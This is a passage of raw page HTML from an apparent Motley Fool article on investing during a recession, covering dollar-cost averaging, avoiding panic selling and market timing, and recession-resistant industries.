12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z" fill="#FFB81C"></path></svg></div><div>Invest regularly during recessions using dollar-cost averaging to minimize the risk and enhance returns.</div></li><li class="my-2 flex leading-tight"><div class="mr-2 mt-0.5 w-4"><svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z" fill="#FFB81C"></path></svg></div><div>Avoid panic selling during market downturns to prevent locking in losses and to maintain investment growth potential.</div></li><li class="my-2 flex leading-tight"><div class="mr-2 mt-0.5 w-4"><svg width="14" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224 0c-17.7 0-32 14.3-32 32V51.2C119 66 64 130.6 64 208v18.8c0 47-17.3 92.4-48.5 127.6l-7.4 8.3c-8.4 9.4-10.4 22.9-5.3 34.4S19.4 416 32 416H416c12.6 0 24-7.4 29.2-18.9s3.1-25-5.3-34.4l-7.4-8.3C401.3 319.2 384 273.9 384 226.8V208c0-77.4-55-142-128-156.8V32c0-17.7-14.3-32-32-32zm45.3 493.3c12-12 18.7-28.3 18.7-45.3H224 160c0 17 6.7 33.3 18.7 45.3s28.3 18.7 45.3 18.7s33.3-6.7 45.3-18.7z" fill="#FFB81C"></path></svg></div><div><div id="keypoints_pitch_container" class="pitch-container" data-pitch-placement-id="«Rlcmprbnptb»" data-pitch-placement="keypoints_pitch" data-testid="pitch-container-keypoints_pitch"></div></div></li></ul></div></div></div></div><div class="-mx-6 h-4 bg-gradient-to-b from-transparent to-gray-200 md:-mx-10"></div></section><section class="mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2"><div class="mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]"><div class="mt-5 md:mt-10 foolcom-grid-toc-content-sidebar"><div class="relative"><div class="sticky top-[152px]"><div id="toc-container" class="mb-8"><div class="shadow-card mb-6 border border-gray-200 py-3"><nav class="scrollactive-nav"><ul class="text-md list-none font-medium text-gray-700"><li><a href="#toc_is-it-safe" class="my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out border-transparent text-gray-800 hover:text-gray-900">Is it safe?</a></li><li><a href="#toc_how-it-affects-returns" class="my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out border-transparent text-gray-800 hover:text-gray-900">How it affects returns</a></li><li><a href="#toc_real-world-results" class="my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out border-transparent text-gray-800 hover:text-gray-900">Real-world results</a></li><li><a href="#toc_what-to-invest-in" class="my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out border-transparent text-gray-800 hover:text-gray-900">What to invest in</a></li><li><a href="#toc_what-not-to-invest-in" class="my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out border-transparent text-gray-800 hover:text-gray-900">What not to invest in</a></li><li><a href="#toc_strategies" class="my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out border-transparent text-gray-800 hover:text-gray-900">Strategies</a></li><li><a href="#toc_thriving-industries" class="my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out border-transparent text-gray-800 hover:text-gray-900">Thriving industries</a></li><li><a href="#toc_creating-a-portfolio" class="my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out border-transparent text-gray-800 hover:text-gray-900">Creating a portfolio</a></li><li><a href="#toc_faq" class="my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out border-transparent text-gray-800 hover:text-gray-900">FAQ</a></li></ul></nav></div></div></div></div><div id="article-body-wagtail" class="article-body mx-auto w-full max-w-full"><div class="wagtail-content article-body"><!--$--><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><p>A recession refers to a period of declining <a href="/terms/g/gdp/" class="text-cyan-900 hover:text-cyan-800">gross domestic product</a> (GDP), and while there isn&#x27;t a set-in-stone definition, it is generally defined as a sustained GDP decline for two or more consecutive quarters.</p><p>Recessions aren&#x27;t just about poor economic growth. They are often accompanied by several other characteristics -- widespread job losses, fewer available jobs, and more government relief (think stimulus payments and increased unemployment benefits).</p></div><div class="mb-8 flex justify-center"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center pb-[40px] mx-auto my-6"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><p>With all that in mind, you may wonder if <a href="/investing/how-to-invest/" class="text-cyan-900 hover:text-cyan-800">investing</a> is a good idea if we&#x27;re in a recession or are headed in that direction. Is it wiser to take every dollar you make and keep it in cash?</p></div><!--/$--><!--$--><div class="mb-8 w-full max-w-[960px]"><style>
          .video-js.vjs-fluid:not(.vjs-audio-only-mode) {
            padding-top: 56.25%;
          }
        </style><video data-account="6275808953001" data-player="DYFhYcJnZ" data-embed="default" controls="" data-video-id="6309158375112" class="video-js vjs-fluid" data-testid="brightcove-video"><track kind="captions"/></video></div><!--/$--><!--$--><div id="toc_is-it-safe"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 id="toc_is-it-safe" class="my-6 text-2xl font-bold" data-block-key="cfank">Is it safe to invest during a recession?</h2><p>During a recession, stock values often decline. In theory, that&#x27;s bad news for an existing portfolio. However, leaving investments alone means not locking in recession-related losses by selling.</p><p>What&#x27;s more, lower stock prices offer a solid opportunity to invest cheaply (relatively speaking). As such, investing during a recession can be a good idea, but only under the following circumstances:</p><ul><li><b>You have plenty of emergency savings.</b> You should always aim to have enough money in the bank to cover three to six months&#x27; worth of living expenses. If you&#x27;re there and have extra money available, you can feel free to invest it. If not, be sure to build a solid <a href="/terms/e/emergency-fund/" class="text-cyan-900 hover:text-cyan-800">emergency fund</a> first.</li><li><b>You&#x27;re not planning to touch your portfolio for at least five to seven years.</b> Investing during a recession isn&#x27;t for the faint of heart. The best way to avoid losses in a recession -- and come out ahead -- is to take a long-term approach to investing.</li><li><b>You won&#x27;t obsessively check your portfolio.</b> When the economy is in bad shape, and there&#x27;s lots of stock market movement, you may be more inclined to log on to your <a href="/terms/b/brokerage-account/" class="text-cyan-900 hover:text-cyan-800">brokerage account</a> every day and see how your portfolio is doing. But, if you&#x27;re going to invest effectively during a recession, you simply can&#x27;t do that.</li></ul><h2 id="toc_how-it-affects-returns" class="my-6 text-2xl font-bold" data-block-key="52ito">How does a recession affect investment returns?</h2><p>The easy answer is that a recession tends to make stocks go down, but there&#x27;s more to it than that. No two recessions are the same, but here are some statistics:</p><ul><li>In 16 of 31 recessions since the Civil War, stock market returns have been <i>positive</i>. Stocks can be turbulent during a recession, but the key takeaway is that the stock market emerges from a recession <i>higher</i> than it went in more than half the time.</li><li>The correlation between U.S. stock market returns and GDP growth is virtually zero. This means that it&#x27;s impossible to predict what stocks are going to do just because economic growth weakens.</li><li>Recessions have produced cumulative stock market returns of as low as -73.6% (Great Depression) or as high as +38.1%.</li></ul><p data-block-key="f23o6"></p></div></div><!--/$--><!--$--><div class="my-4 animate-pulse"><div class="mx-auto max-w-[600px] space-y-3"><div class="h-32 w-full rounded bg-gray-200"></div><div class="h-4 w-3/4 rounded bg-gray-200"></div><div class="h-4 w-1/2 rounded bg-gray-200"></div><div class="h-8 w-24 rounded bg-gray-200"></div></div></div><!--/$--><!--$--><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><p>To sum it up, investing during a recession can be a great idea -- but only if you&#x27;re in a strong enough financial position to do so and have the right attitude and approach. You should never compromise your near-term financial security for long-term gain.</p></div><!--/$--><!--$--><figure class="mb-8 max-w-[960px] mx-auto"><div class="relative w-full overflow-hidden rounded"><img alt="An infographic listing 10 numbered steps to take to prepare for a recession." title="how-to-prepare-for-a-recession-infographic" loading="lazy" width="960" height="480" decoding="async" data-nimg="1" class="object-contain" style="color:transparent" sizes="(max-width: 880px) 100vw, 880px" srcSet="https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/how-to-prepare-for-a-recession-infographic.png?_w=3840"/></div><figcaption class="text-md mt-1.5 text-gray-800"><div>Image source: Getty Images.</div></figcaption></figure><!--/$--><!--$--><div id="toc_real-world-results"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 id="toc_real-world-results" class="my-6 text-2xl font-bold" data-block-key="795si">Real-world results of investing in recessions</h2><p>Long-term investors who put money to work during a recession have done pretty well over time. Looking at data from three modern recessions -- the Great Recession from 2008-09, the recession in 2001 fueled by the dot-com crash and the 9/11 attacks, and the 1990-91 recession that followed a long economic expansion in the 1980s -- you might be surprised at the long-term results, even if investors&#x27; timing wasn&#x27;t perfect.</p><p>Obviously, if you invest at the market&#x27;s lowest point during a recession, you&#x27;re likely going to do quite well over time. However, one thing investors should realize is that trying to time the market is almost always a losing battle. There&#x27;s no crystal ball that can tell you when the market will bottom. In other words, you are probably <i>not</i> going to invest at the absolutely perfect time.</p><p>But you don&#x27;t have to. Even if you had invested in an <a href="/investing/stock-market/indexes/sp-500/" class="text-cyan-900 hover:text-cyan-800"><b>S&amp;P 500</b></a> index fund at the <i>worst</i> possible moment in 2007 -- the market&#x27;s peak before the financial crisis began -- you would have achieved a 524% total return in the roughly 18-year period through Dec. 2025.</p></div></div><!--/$--><!--$--><div id="toc_what-to-invest-in"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 id="toc_what-to-invest-in" class="my-6 text-2xl font-bold" data-block-key="2p3g0">What to invest in during a recession</h2><p>In the last section, we mentioned <a href="/investing/how-to-invest/index-funds/" class="text-cyan-900 hover:text-cyan-800">index funds</a>, and those can be a great way to invest -- recession or not. By purchasing index funds -- especially S&amp;P 500 index funds -- you&#x27;re betting on the long-term success of U.S. business. Over long periods of time, that&#x27;s been a pretty solid bet.</p><p>However, we understand that many readers prefer to <a href="/investing/how-to-invest/stocks/" class="text-cyan-900 hover:text-cyan-800">invest in individual stocks</a>. The best investment strategy in any environment is to identify good businesses and hold on to them for as long as they remain strong, but this focus on quality is especially crucial during a recession.</p><p>Companies with the financial flexibility to withstand prolonged disruptions tend to be excellent long-term investment opportunities during recessions.</p><p>In a recession, <i>how</i> you invest can be just as important as <i>what</i> you invest in. In recessions, stocks tend to be highly volatile, as anyone who was involved in the market during the 2008-09 financial crisis can attest.</p><p>Rather than trying to time the market, invest incrementally. Known as <a href="/terms/d/dollar-cost-averaging/" class="text-cyan-900 hover:text-cyan-800">dollar-cost averaging</a>, this strategy involves investing equal dollar amounts at regular time intervals, as opposed to buying all at once. This way, if prices continue to fall, you can take advantage and buy more. And, if prices start to rise, you&#x27;ll end up buying more shares at the lower prices and fewer shares when your favorite stocks start to get more expensive.</p><p>In a nutshell, a recession can be a great time to buy the stocks of top-notch businesses at favorable prices, but there&#x27;s no need to put all of your money to work at the same time, regardless of how cheap stocks look.</p></div></div><!--/$--><!--$--><div class="my-4 animate-pulse"><div class="mx-auto max-w-[600px] space-y-3"><div class="h-32 w-full rounded bg-gray-200"></div><div class="h-4 w-3/4 rounded bg-gray-200"></div><div class="h-4 w-1/2 rounded bg-gray-200"></div><div class="h-8 w-24 rounded bg-gray-200"></div></div></div><!--/$--><!--$--><div id="toc_what-not-to-invest-in"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 id="toc_what-not-to-invest-in" class="my-6 text-2xl font-bold" data-block-key="21urm">What not to invest in during a recession</h2><p>A recession is a good time to avoid speculating, especially on stocks that have taken the worst beating. Weaker companies often go bankrupt during recessions, and while stocks that have fallen by 80%, 90%, or even more might seem like bargains, they are usually cheap for a reason. Just remember -- a broken business at an excellent price is still a broken business.</p><p>That said, the most important thing isn&#x27;t necessarily what not to invest in but what behaviors to avoid. Specifically:</p><ul><li><b>Don&#x27;t try to time the bottom.</b> As previously mentioned, trying to time the market is a losing battle. Wouldn&#x27;t it have been great if you had invested as much as you possibly could on March 9, 2009, when the S&amp;P 500 was at the lowest levels of the financial crisis? Sure, but it would also be great if you knew tomorrow&#x27;s lottery numbers ahead of time. Nobody knows when the market will hit bottom.</li><li><b>Don&#x27;t try to day trade.</b> Long-term investing is a far more certain path to wealth in the stock market. <a href="/investing/how-to-invest/stocks/day-trading/" class="text-cyan-900 hover:text-cyan-800">Day trading</a> as an <i>investment</i> strategy is generally best left to professionals at major investment firms.</li><li><b>Don&#x27;t sell just because your stocks went down.</b> Last but certainly not least, one thing that&#x27;s extremely important to avoid during recessions is panic <a href="/investing/how-to-invest/stocks/when-to-sell-stocks/" class="text-cyan-900 hover:text-cyan-800">selling when stocks fall</a>. The goal of investing is to buy low and sell high, but panic selling is the exact opposite.</li></ul><h2 id="toc_strategies" class="my-6 text-2xl font-bold" data-block-key="m3lp">Strategies for investing during recessions</h2><p>Just to quickly recap some of what we&#x27;ve discussed so far, here are some of the most effective strategies to implement during a recession:</p><ul><li>Continue to invest regularly, utilizing the principle of dollar-cost averaging to purchase more shares when prices are lower.</li><li>Avoid trying to time the market. You aren&#x27;t going to buy right at the bottom, and it&#x27;s unlikely you will consistently make money from short-term trading.</li><li>Don&#x27;t panic and sell just because your stocks have gone down. If the underlying business is doing well, that&#x27;s the important thing.</li></ul></div></div><!--/$--><!--$--><div id="toc_thriving-industries"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 id="toc_thriving-industries" class="my-6 text-2xl font-bold" data-block-key="7g1jg">Industries that can thrive during recessions</h2><p>As we&#x27;ve discussed a bit already, recessions don&#x27;t affect all businesses equally.</p><p>Some of the most recession-proof industries include companies that sell things people <i>need</i>, such as:</p><ul><li><a href="/investing/stock-market/market-sectors/utilities/" class="text-cyan-900 hover:text-cyan-800">Utilities</a></li><li><a href="/investing/stock-market/market-sectors/financials/insurance-stocks/" class="text-cyan-900 hover:text-cyan-800">Insurance</a></li><li><a href="/investing/stock-market/market-sectors/consumer-staples/" class="text-cyan-900 hover:text-cyan-800">Groceries</a></li><li><a href="/investing/stock-market/market-sectors/healthcare/" class="text-cyan-900 hover:text-cyan-800">Healthcare</a></li></ul><p>There are some industries that tend to do even better during tough times, specifically those that sell products at a discount. Big-box retailers, such as <b>Walmart</b> (<a href="/quote/nasdaq/wmt/" class="font-bold hover:underline">WMT</a> <span class="text-green-900 font-bold">+1.47%</span>), warehouse clubs, and dollar stores, are good examples.</p><h2 id="toc_creating-a-portfolio" class="my-6 text-2xl font-bold" data-block-key="5njmk">How to create a recession-proof portfolio</h2><p>There&#x27;s no such thing as a stock portfolio that is completely insulated from recessions. Even if a business is resilient, that doesn&#x27;t necessarily mean its stock price will be.</p><p>With that in mind, one way to create a recession-resistant portfolio is to focus on industries like those listed in the previous section.</p><p>Perhaps the best strategy to create a recession-proof portfolio is to refrain from investing any money you&#x27;ll need within the next five years and to continue investing incrementally, regardless of whether a recession is occurring or not. This way, you&#x27;ll naturally be able to take advantage of lower stock prices.</p></div></div><!--/$--><!--$--><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 class="my-6 text-2xl font-bold" data-block-key="mxim4">Related investing topics</h2></div><!--/$--><!--$--><div class="wagtail-block gap-6 md:grid md:grid-cols-4 lg:grid-cols-2 xl:grid-cols-4" data-testid="hub-pages-block"><div class="shadow-card mb-[24px] border border-gray-300 md:mb-0"><a class="group block h-full border-t-[4px] border-cyan-700 p-[16px] no-underline hover:border-cyan-600 hover:no-underline! hover:shadow-lg" target="_self" href="/investing/how-to-invest/what-to-invest-in/recession-proof-stocks/"><h3 class="text-md mb-2 font-bold text-cyan-700 group-hover:text-cyan-600 group-hover:underline">Industries That Thrive During Recessions</h3><p class="text-md mb-0 text-gray-700 group-hover:no-underline hover:no-underline">Some industries do well when the economy goes south. Here&#x27;s how to recession-proof your portfolio.</p></a></div><div class="shadow-card mb-[24px] border border-gray-300 md:mb-0"><a class="group block h-full border-t-[4px] border-cyan-700 p-[16px] no-underline hover:border-cyan-600 hover:no-underline! hover:shadow-lg" target="_self" href="/investing/top-stocks-to-buy/"><h3 class="text-md mb-2 font-bold text-cyan-700 group-hover:text-cyan-600 group-hover:underline">Best Stocks to Buy in February 2026</h3><p class="text-md mb-0 text-gray-700 group-hover:no-underline hover:no-underline">Ten stocks that could be great buys for long-term investors looking to put their money to work.</p></a></div><div class="shadow-card mb-[24px] border border-gray-300 md:mb-0"><a class="group block h-full border-t-[4px] border-cyan-700 p-[16px] no-underline hover:border-cyan-600 hover:no-underline! hover:shadow-lg" target="_self" href="/investing/stock-market/basics/crashes/how-to-prepare-for-recession/"><h3 class="text-md mb-2 font-bold text-cyan-700 group-hover:text-cyan-600 group-hover:underline">10 Ways to Prepare for a Recession</h3><p class="text-md mb-0 text-gray-700 group-hover:no-underline hover:no-underline">Understanding recessions and what you can do to prepare for one will help you get through a challenging economic situation.</p></a></div><div class="shadow-card mb-[24px] border border-gray-300 md:mb-0"><a class="group block h-full border-t-[4px] border-cyan-700 p-[16px] no-underline hover:border-cyan-600 hover:no-underline! hover:shadow-lg" target="_self" href="/investing/how-to-invest/etfs/how-to-invest-in-vt-etf/"><h3 class="text-md mb-2 font-bold text-cyan-700 group-hover:text-cyan-600 group-hover:underline">Vanguard Total World Stock ETF (VT): How to Buy</h3><p class="text-md mb-0 text-gray-700 group-hover:no-underline hover:no-underline">Investing in the Vanguard Total World Stock ETF can be a great way to diversify your holdings across numerous stocks and sectors.</p></a></div></div><!--/$--><!--$--><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><p data-block-key="ogpcc"></p><h2 class="my-6 text-2xl font-bold" data-block-key="b6rc5">Investing in a recession</h2><p>The bottom line is that, during recessions, it&#x27;s important to stay the course. It becomes a bit more important to focus on top-quality companies in turbulent times, but for the most part, you should approach investing in a recession in the same manner you would approach investing any other time. Invest in high-quality companies or funds and hold onto them for as long as they maintain their quality.</p></div><!--/$--><!--$--><div class="my-4 animate-pulse"><div class="mx-auto max-w-[600px] space-y-3"><div class="h-32 w-full rounded bg-gray-200"></div><div class="h-4 w-3/4 rounded bg-gray-200"></div><div class="h-4 w-1/2 rounded bg-gray-200"></div><div class="h-8 w-24 rounded bg-gray-200"></div></div></div><!--/$--><!--$--><div id="toc_faq"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 class="my-6 text-2xl font-bold" data-block-key="kw7n1">FAQ</h2></div></div><!--/$--><!--$--><div class="wagtail-block"><h2 class="my-4">Investing in recessions FAQ</h2><div class="w-full" data-orientation="vertical"><div data-state="closed" data-orientation="vertical" class="group relative cursor-pointer border-b border-gray-400 first-of-type:border-t"><h3 data-orientation="vertical" data-state="closed" class="w-full"><button type="button" aria-controls="radix-«R9k9japrbnptb»" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-«R1k9japrbnptb»" class="flex w-full cursor-pointer items-center justify-between py-6 text-left" data-radix-collection-item=""><div class="[&amp;_*]:!m-0 [&amp;_h2]:text-2xl [&amp;_h3]:text-2xl [&amp;_p]:font-normal [state=closed]:text-gray-900"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4 [&amp;_*]:!m-0 [&amp;_p]:font-normal [state=closed]:text-gray-900"><h3 data-block-key="v3vft">Why do some industries cope better in recessions than others?</h3></div></div><div class="ml-1 flex-shrink-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down h-6 w-6 text-gray-950 transition-transform duration-200 group-hover:text-cyan-700 group-data-[state=open]:rotate-180"><path d="m6 9 6 6 6-6"></path></svg></div></button></h3><div data-state="closed" id="radix-«R9k9japrbnptb»" hidden="" role="region" aria-labelledby="radix-«R1k9japrbnptb»" data-orientation="vertical" class="data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down overflow-hidden" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div><div data-state="closed" data-orientation="vertical" class="group relative cursor-pointer border-b border-gray-400 first-of-type:border-t"><h3 data-orientation="vertical" data-state="closed" class="w-full"><button type="button" aria-controls="radix-«Rak9japrbnptb»" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-«R2k9japrbnptb»" class="flex w-full cursor-pointer items-center justify-between py-6 text-left" data-radix-collection-item=""><div class="[&amp;_*]:!m-0 [&amp;_h2]:text-2xl [&amp;_h3]:text-2xl [&amp;_p]:font-normal [state=closed]:text-gray-900"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4 [&amp;_*]:!m-0 [&amp;_p]:font-normal [state=closed]:text-gray-900"><h3 data-block-key="g0lae">How long do recessions last?</h3></div></div><div class="ml-1 flex-shrink-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down h-6 w-6 text-gray-950 transition-transform duration-200 group-hover:text-cyan-700 group-data-[state=open]:rotate-180"><path d="m6 9 6 6 6-6"></path></svg></div></button></h3><div data-state="closed" id="radix-«Rak9japrbnptb»" hidden="" role="region" aria-labelledby="radix-«R2k9japrbnptb»" data-orientation="vertical" class="data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down overflow-hidden" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div><div data-state="closed" data-orientation="vertical" class="group relative cursor-pointer border-b border-gray-400 first-of-type:border-t"><h3 data-orientation="vertical" data-state="closed" class="w-full"><button type="button" aria-controls="radix-«Rbk9japrbnptb»" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-«R3k9japrbnptb»" class="flex w-full cursor-pointer items-center justify-between py-6 text-left" data-radix-collection-item=""><div class="[&amp;_*]:!m-0 [&amp;_h2]:text-2xl [&amp;_h3]:text-2xl [&amp;_p]:font-normal [state=closed]:text-gray-900"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4 [&amp;_*]:!m-0 [&amp;_p]:font-normal [state=closed]:text-gray-900"><h3 data-block-key="g0lae">What signals an official recession?</h3></div></div><div class="ml-1 flex-shrink-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down h-6 w-6 text-gray-950 transition-transform duration-200 group-hover:text-cyan-700 group-data-[state=open]:rotate-180"><path d="m6 9 6 6 6-6"></path></svg></div></button></h3><div data-state="closed" id="radix-«Rbk9japrbnptb»" hidden="" role="region" aria-labelledby="radix-«R3k9japrbnptb»" data-orientation="vertical" class="data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down overflow-hidden" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div><div data-state="closed" data-orientation="vertical" class="group relative cursor-pointer border-b border-gray-400 first-of-type:border-t"><h3 data-orientation="vertical" data-state="closed" class="w-full"><button type="button" aria-controls="radix-«Rck9japrbnptb»" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-«R4k9japrbnptb»" class="flex w-full cursor-pointer items-center justify-between py-6 text-left" data-radix-collection-item=""><div class="[&amp;_*]:!m-0 [&amp;_h2]:text-2xl [&amp;_h3]:text-2xl [&amp;_p]:font-normal [state=closed]:text-gray-900"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4 [&amp;_*]:!m-0 [&amp;_p]:font-normal [state=closed]:text-gray-900"><h3 data-block-key="g0lae">Is cash king during a recession?</h3></div></div><div class="ml-1 flex-shrink-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down h-6 w-6 text-gray-950 transition-transform duration-200 group-hover:text-cyan-700 group-data-[state=open]:rotate-180"><path d="m6 9 6 6 6-6"></path></svg></div></button></h3><div data-state="closed" 